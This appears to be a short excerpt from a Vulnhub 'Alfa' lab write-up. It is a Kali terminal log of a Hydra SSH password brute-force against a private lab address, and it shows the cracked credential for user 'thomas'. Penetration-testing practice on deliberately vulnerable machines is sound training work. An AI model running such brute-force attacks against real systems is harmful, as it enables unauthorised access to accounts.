 ┌──(zhuhan㉿kali)-[~/Vulnhub/Alfa]
└─$ hydra -l thomas -P wordlists ssh://192.168.145.132:65111 -t 64
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service o
rganizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-03-21 18:48:59
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the task
s: use -t 4
[DATA] max 64 tasks per 1 server, overall 64 tasks, 1000 login tries (l:1/p:1000), ~16 tries per task
[DATA] attacking ssh://192.168.145.132:65111/
[65111][ssh] host: 192.168.145.132   login: thomas   password: milo666
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 51 final worker threads did not complete until end.
[ERROR] 51 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-03-21 18:49:53